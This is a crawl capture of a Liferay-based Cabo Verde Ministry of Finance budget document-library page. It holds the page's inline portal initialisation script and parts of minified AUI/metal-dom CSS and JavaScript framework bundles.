AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482172)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["484315","484244","484235","484208","484196","484170","484158","484146","484134","484122","484110","484098","484086","484074","484062","484050","484038","484026","484014","484002","483982","483954","483942","483918","483906","483890","483870",
"483846","483834","483822","483814","483806","483798","483790","483782","483774","483762","483754","483746","483738","483730","483722","483714","483706","483698","483678","483666","483654","483642","483630"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;
Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dmCGivdj6",
downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50",
folders:{defaultParentFolderId:"482172",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482172",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dmCGivdj6",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,
portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/assets/skins/sam/aui-palette.css&/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/aui-color-palette.css&/o/frontend-js-web/aui/slider-base/assets/skins/sam/slider-base.css&/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/aui-hsv-palette.css&/o/frontend-js-web/aui/aui-hsva-palette/assets/skins/sam/aui-hsva-palette.css&/o/frontend-js-web/aui/aui-hsva-palette-modal/assets/skins/sam/aui-hsva-palette-modal.css&/o/frontend-js-web/aui/aui-color-picker-base/assets/skins/sam/aui-color-picker-base.css&/o/frontend-js-web/aui/aui-popover/assets/skins/sam/aui-popover.css&/o/frontend-js-web/aui/aui-color-picker-popover/assets/skins/sam/aui-color-picker-popover.css
body_size: 6395
content:
.palette-container{border-collapse:separate;border-spacing:0}.palette-item{display:inline-block;padding:0}.palette-item-inner{display:block;height:16px;width:16px}ul.palette-items-container{margin:0;padding:0}.palette-item{border:1px solid transparent}.palette-item-inner{border:1px solid #666}.palette-item-hover{border:1px solid #000}#yui3-css-stamp.skin-sam-aui-palette{display:none}.color-palette .palette-item-selected .palette-item-inner{background-image:url(/o/frontend-js-web/aui/aui-color-palette/assets/skins/sam/sprite.png);background-position:-316px -98px}#yui3-css-stamp.skin-sam-aui-color-palette{display:none}.yui3-slider,.yui3-slider-rail{display:-moz-inline-stack;display:inline-block;*display:inline;zoom:1;vertical-align:middle}.yui3-slider-content{position:relative;display:block}.yui3-slider-rail{position:relative}.yui3-slider-rail-cap-top,.yui3-slider-rail-cap-left,.yui3-slider-rail-cap-bottom,.yui3-slider-rail-cap-right,.yui3-slider-thumb,.yui3-slider-thumb-image,.yui3-slider-thumb-shadow{position:absolute}.yui3-slider-thumb{overflow:hidden}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left,.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-x.png);background-repeat:repeat-x}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail{height:26px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb{height:26px;width:15px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-left{background-position:0 -20px;height:20px;left:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-rail-cap-right{background-position:0 -40px;height:20px;right:-2px;width:5px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-image{left:0;top:-10px}.yui3-skin-sam .yui3-slider-x .yui3-slider-thumb-shadow{left:0;opacity:.15;filter:alpha(opacity=15);top:-50px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail,.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top,.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-bottom{background-image:url(/o/frontend-js-web/aui/slider-base/assets/skins/sam/rail-y.png);background-repeat:repeat-y}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail{width:26px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb{width:26px;height:15px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-top{background-position:-20px 0;width:20px;top:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-rail-cap-bottom{background-position:-40px 0;width:20px;bottom:-2px;height:5px}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-image{left:-10px;top:0}.yui3-skin-sam .yui3-slider-y .yui3-slider-thumb-shadow{left:-50px;opacity:.15;filter:alpha(opacity=15);top:0}#yui3-css-stamp.skin-sam-slider-base{display:none}.hsv-container{position:relative;width:560px}.hsv-container.hsv-container-alpha{width:550px}.hsv-view-container .hsv-value-slider-wrapper{padding-left:1rem;padding-right:1rem}.hsv-view-container .form-group{margin-bottom:10px}.hsv-view-container .form-group:last-child{margin-bottom:0}.hsv-view-container .form-control-wrapper{padding:0}.hsv-view-container .form-control{padding:3px 5px}.hsv-hs-container,.hsv-image-backdrop{height:256px;position:absolute;width:256px}.hsv-image-wrapper{padding:0}.hsv-image-container{height:256px;margin-left:auto;margin-right:auto;width:256px}.hsv-hs-thumb{height:11px;position:absolute;width:11px}.hsv-value-slider-container,.hsv-alpha-slider-container{height:256px;margin-left:auto;margin-right:auto;width:19px}.hsv-container-alpha .hsv-value-slider-wrapper,.hsv-container-alpha .hsv-alpha-slider-wrapper{padding:0}.hsv-value-canvas,.hsv-alpha-canvas{display:inline-block;position:relative;width:19px}.hsv-value-thumb,.hsv-alpha-thumb{cursor:default;height:7px;position:absolute;width:19px}.hsv-value-image,.hsv-alpha-image{display:block;height:12px;margin-left:-6px;margin-top:-6px;width:32px}.hsv-result-wrapper{padding-right:1rem}.hsv-result-view{height:65px;position:absolute;width:65px}.hsv-view-backdrop{height:65px;position:static;width:65px}.hsv-label-value-hsv-container{padding-top:1.5rem}.hsv-label-value-rgb-container{padding-left:2rem;padding-top:1.5rem}.hsv-label-value-container .input-group{align-items:center}.hsv-label-value-container .add-on,.hsv-label-value-container .hsv-label{min-width:1rem}.hsv-label-value-container .form-group .hsv-label-hidden{display:none}.hsv-hex-wrapper{padding:0}@media(max-width:767px){.hsv-image-wrapper{margin-bottom:1rem}.hsv-hs-container,.hsv-image-backdrop,.hsv-image-container{width:225px}.hsv-label-value-rgb-container{padding-left:1rem}.hsv-default-size.hsv-container,.hsv-default-size.hsv-container.hsv-container-alpha{width:225px}}.hsv-image-backdrop{background-color:#000}.hsv-hs-container,.hsv-hs-thumb,.hsv-value-canvas,.hsv-alpha-canvas,.hsv-value-image,.hsv-alpha-image,.hsv-view-backdrop{background-image:url(/o/frontend-js-web/aui/aui-hsv-palette/assets/skins/sam/sprite.png)}.hsv-hs-thumb{background-position:-315px -84px;left:1px;top:1px}.hsv-value-slider-container,.hsv-alpha-slider-container{background-color:red}.hsv-value-canvas{background-position:-260px 0}.hsv-alpha-canvas{background-position:-290px 0}.hsv-value-image,.hsv-alpha-image{background-position:-315px -68px}.hsv-view-backdrop{background-color:#FFF;background-position:-315px 0}.hsv-result-view{background-color:red}.hsv-result-input{width:60px}#yui3-css-stamp.skin-sam-aui-hsv-palette{display:none}#yui3-css-stamp.skin-sam-aui-hsva-palette{display:none}.hsv-palette-modal-hidden{display:none}.hsv-palette-modal .hsv-container{margin-left:0}.hsv-palette-modal .hsv-container{border:0}#yui3-css-stamp.skin-sam-aui-hsva-palette-modal{display:none}.actions-container{padding:5px 0}.hsv-trigger{padding-right:0}.hsv-trigger,.color-picker-nocolor{cursor:pointer}.color-picker-nocolor{padding-right:15px;text-align:right}.color-picker-nocolor .btn-link{text-decoration:none}.color-picker-nocolor .color-picker-nocolor-icon{margin-right:2px;margin-top:0}.color-picker-nocolor .btn-link{color:#000}#yui3-css-stamp.skin-sam-aui-color-picker-base{display:none}.popover-hidden{display:none}#yui3-css-stamp.skin-sam-aui-popover{display:none}.yui3-color-picker-popover .popover-content{margin-left:4px}.yui3-color-picker-popover .color-picker-nocolor,.yui3-color-picker-popover .hsv-trigger{min-height:0}#yui3-css-stamp.skin-sam-aui-color-picker-popover{display:none}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/domData.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/DomDelegatedEventHandle.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/DomEventHandle.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/domNamed.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/dom.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/DomEventEmitterProxy.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/features.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/globalEval.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/globalEvalStyles.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/events.js&/o/js/resolved-module/frontend-js-metal-web$metal-dom@2.16.5/lib/all/dom.js&/o/js/resolved-module/frontend-js-metal-web@2.0.5/bridge/metal-dom/src/all/dom.js&/o/js/resolved-module/frontend-js-metal-web@2.0.5/bridge/metal-uri/src/Uri.js&/o/js/resolved-module/frontend-taglib-clay$clay-tooltip@2.5.1/lib/ClayTooltip.soy.js&/o/js/resolved-module/frontend-taglib-clay$clay-tooltip@2.5.1/lib/ClayTooltip.js&/o/js/resolved-module/frontend-taglib-clay@1.3.0/bridge/clay-tooltip/src/ClayTooltip.js
body_size: 50096
content:
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/domData",["module","exports","require","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,
descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var METAL_DATA="__metal_data__";var domData=function(){function domData(){_classCallCheck(this,
domData)}_createClass(domData,null,[{key:"get",value:function get(element,name,initialValue){if(!element[METAL_DATA])element[METAL_DATA]={};if(!name)return element[METAL_DATA];if(!(0,_metal.isDef)(element[METAL_DATA][name])&&(0,_metal.isDef)(initialValue))element[METAL_DATA][name]=initialValue;return element[METAL_DATA][name]}},{key:"has",value:function has(element){return!!element[METAL_DATA]}},{key:"set",value:function set(element,name,value){if(!element[METAL_DATA])element[METAL_DATA]={};if(!name||
!(0,_metal.isDef)(value))return element[METAL_DATA];element[METAL_DATA][name]=value;return element[METAL_DATA][name]}}]);return domData}();exports.default=domData});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/DomDelegatedEventHandle",["module","exports","require","frontend-js-metal-web$metal","./domData","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=
true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _domData=require("./domData");var _domData2=_interopRequireDefault(_domData);var _metalEvents=require("frontend-js-metal-web$metal-events");
function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!==
"function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var DomDelegatedEventHandle=function(_EventHandle){_inherits(DomDelegatedEventHandle,_EventHandle);function DomDelegatedEventHandle(emitter,
event,listener,selector){_classCallCheck(this,DomDelegatedEventHandle);var _this=_possibleConstructorReturn(this,(DomDelegatedEventHandle.__proto__||Object.getPrototypeOf(DomDelegatedEventHandle)).call(this,emitter,event,listener));_this.selector_=selector;return _this}_createClass(DomDelegatedEventHandle,[{key:"removeListener",value:function removeListener(){var delegating=_domData2.default.get(this.emitter_,"delegating",{});var listeners=_domData2.default.get(this.emitter_,"listeners",{});var selector=
this.selector_;var arr=(0,_metal.isString)(selector)?delegating[this.event_].selectors:listeners;var key=(0,_metal.isString)(selector)?selector:this.event_;_metal.array.remove(arr[key]||[],this.listener_);if(arr[key]&&arr[key].length===0)delete arr[key]}}]);return DomDelegatedEventHandle}(_metalEvents.EventHandle);exports.default=DomDelegatedEventHandle});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/DomEventHandle",["module","exports","require","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,
call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});
if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var DomEventHandle=function(_EventHandle){_inherits(DomEventHandle,_EventHandle);function DomEventHandle(emitter,event,listener,capture){_classCallCheck(this,DomEventHandle);var _this=_possibleConstructorReturn(this,(DomEventHandle.__proto__||Object.getPrototypeOf(DomEventHandle)).call(this,emitter,event,listener));_this.capture_=capture;return _this}_createClass(DomEventHandle,[{key:"removeListener",
value:function removeListener(){this.emitter_.removeEventListener(this.event_,this.listener_,this.capture_)}}]);return DomEventHandle}(_metalEvents.EventHandle);exports.default=DomEventHandle});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/domNamed",["module","exports","require","frontend-js-metal-web$metal","./domData","./DomDelegatedEventHandle","./DomEventHandle"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.customEvents=undefined;exports.addClasses=addClasses;exports.closest=closest;exports.append=append;exports.buildFragment=buildFragment;exports.contains=contains;exports.delegate=delegate;
exports.isNodeListLike=isNodeListLike;exports.enterDocument=enterDocument;exports.exitDocument=exitDocument;exports.hasClass=hasClass;exports.isEmpty=isEmpty;exports.match=match;exports.next=next;exports.on=on;exports.once=once;exports.parent=parent;exports.prepend=prepend;exports.registerCustomEvent=registerCustomEvent;exports.removeChildren=removeChildren;exports.removeClasses=removeClasses;exports.replace=replace;exports.supportsEvent=supportsEvent;exports.toElement=toElement;exports.toggleClasses=
toggleClasses;exports.triggerEvent=triggerEvent;var _metal=require("frontend-js-metal-web$metal");var _domData=require("./domData");var _domData2=_interopRequireDefault(_domData);var _DomDelegatedEventHandle=require("./DomDelegatedEventHandle");var _DomDelegatedEventHandle2=_interopRequireDefault(_DomDelegatedEventHandle);var _DomEventHandle=require("./DomEventHandle");var _DomEventHandle2=_interopRequireDefault(_DomEventHandle);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:
{default:obj}}var elementsByTag_={};var supportCache_={};var customEvents=exports.customEvents={};var LAST_CONTAINER="__metal_last_container__";var USE_CAPTURE={blur:true,error:true,focus:true,invalid:true,load:true,scroll:true};function addClasses(elements,classes){if(!(0,_metal.isObject)(elements)||!(0,_metal.isString)(classes))return;if(!elements.length)elements=[elements];for(var i=0;i<elements.length;i++)if("classList"in elements[i])addClassesWithNative_(elements[i],classes);else addClassesWithoutNative_(elements[i],
classes)}function addClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){if(className)element.classList.add(className)})}function addClassesWithoutNative_(element,classes){var elementClassName=" "+element.className+" ";var classesToAppend="";classes=classes.split(" ");for(var i=0;i<classes.length;i++){var className=classes[i];if(elementClassName.indexOf(" "+className+" ")===-1)classesToAppend+=" "+className}if(classesToAppend)element.className=element.className+classesToAppend}
